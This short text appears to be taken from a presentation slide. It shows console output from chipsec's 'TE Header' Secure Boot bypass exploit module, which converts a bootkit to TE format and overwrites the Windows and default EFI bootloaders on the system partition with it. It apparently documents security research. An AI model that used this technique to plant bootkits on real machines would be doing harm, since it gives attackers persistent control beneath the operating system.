 [+] imported chipsec.modules.exploits.secureboot.te
[x][ =======================================================================
[x][ Module: 'TE Header' Secure Boot Bypass exploit
[x][ =======================================================================
[*] Replacing bootloaders on EFI System Partition (ESP) z:\..
[*] Converting PE/COFF executable chipsec/modules/exploits/secureboot/bootkit.efi to TE format...
[*] Replacing z:\EFI\Boot\bootx64.efi with bootkit...
[*] Replacing z:\EFI\Microsoft\Boot\bootmgfw.efi with bootkit...
[*] Reboot now!